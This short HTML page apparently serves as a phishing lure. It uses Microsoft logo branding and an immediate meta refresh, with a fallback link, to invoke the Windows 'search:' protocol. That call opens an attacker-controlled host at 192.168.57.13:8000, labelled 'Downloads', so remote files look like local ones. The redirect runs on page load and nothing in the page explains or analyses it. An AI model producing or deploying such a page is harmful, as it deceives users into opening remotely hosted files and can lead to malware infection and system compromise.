 1 <html>
2 <head></head>
3 <body>
4 <div id="in-page-channel-node-id" data-channel-name="in-page-channel-cnXeD0"></div>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
6 <link rel="icon" href="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg">
7 <meta property="og:image" content="https://upload.wikimedia.org/wikipedia/commons/4/44/Microsoft_logo.svg">
8 <title>Untitled</title>
9 <meta http-equiv="refresh" content="0; URL=search:query=Untitled&amp;crumb=http://192.168.57.13:8000/Untitled.jpeg&amp;displayname=Downloads"
10 <p><a href="search:query=Untitled&amp;crumb=http://192.168.57.13:8000/Untitled.jpeg&amp;displayname=Downloads">Untitled</p>
11
12 </body>
13 </html>